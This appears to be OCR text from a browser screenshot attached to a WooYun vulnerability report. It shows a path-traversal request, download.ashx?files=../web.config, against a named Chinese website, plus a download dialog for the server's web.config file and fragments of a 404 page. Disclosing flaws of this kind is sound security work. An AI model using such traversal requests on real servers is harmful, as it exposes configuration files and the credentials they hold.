 /download.ashx?files=../web.config - 搜狗高速浏览器 账户(U) 文件(F)
http://www.wanhu.com.cn/download.ashx?files=../web.config
工具 发送到手机 截图 玩游戏
site:hnwtqx.com - Goo... http://www.wanhu.co... WooYun.org | 提交漏洞
4 Error
作为站长!
搜狗高速下载
文件名 %2fweb.config 未知
下载到 桌面 浏览...
用IE下载 打开 下载 取消
管理 了!
返回电脑网站首页 返回手机网站首页 返回上一页
没有发现你要找的页面, 经砖家仔细研究结果如下:
贵玉手输入地址时可能存在键入错误
管理员把页面落家里忘记带了
www.wooyun.org